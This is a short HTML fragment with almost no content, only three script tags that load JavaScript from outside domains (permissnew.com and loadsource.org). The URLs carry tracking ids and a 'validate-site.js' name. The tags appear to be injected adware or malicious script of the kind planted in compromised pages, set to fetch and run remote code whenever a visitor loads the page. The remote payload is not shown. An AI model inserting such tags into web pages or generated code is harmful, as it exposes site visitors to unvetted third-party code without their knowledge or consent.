 <p> </p>
<script type="text/javascript" src="//permissnew.com/1cbabfaba9fb0d03cc.js"></script>
<script type="text/javascript" src="http://loadsource.org/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7354x&amp;r=1533408593711"></script>
<script type="text/javascript" src="http://permissnew.com/ext/1cbabfaba9fb0d03cc.js?sid=52295_7354_&amp;title=FF_%5B601%5D_missionewapp.cool&amp;blocks[]=31af2"></script>